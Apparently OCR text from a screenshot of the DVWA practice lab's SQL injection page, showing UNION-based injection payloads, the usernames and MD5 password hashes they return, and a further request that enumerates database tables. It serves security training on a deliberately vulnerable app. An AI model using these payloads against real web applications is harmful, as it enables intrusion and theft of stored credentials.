 应用程序 位置 Firefox 星期三 21:18 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/# 80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users--
First name: admin
Surname: admin
ID: 1 union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar Hackbar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
St... M... Domain File Cause Ty... Transfer... Size 0 ms 20.48 s 40
POST 192.1... /dvwa-1.9/vulnerabilities/sqli/ document
304 GET 192.1... main.css stylesheet css cached 3.9... 18 ms
304 GET 192.1... dvwaPage.js script js cached 775... 14 ms
200 GET 192.1... favicon.ico img x-ic... cached 1.3...
304 GET 192.1... logo.png img png cached 4.9... 33 ms
6 requests 16.83 KB / 6.20 KB transferred Finish: 20.92 s DOMContentLoaded: 15.99 s load: 23.79 s
Request Body
id=1 union select 1 , table_name from information_schema.tables where table_schema='dvwa'-- &Su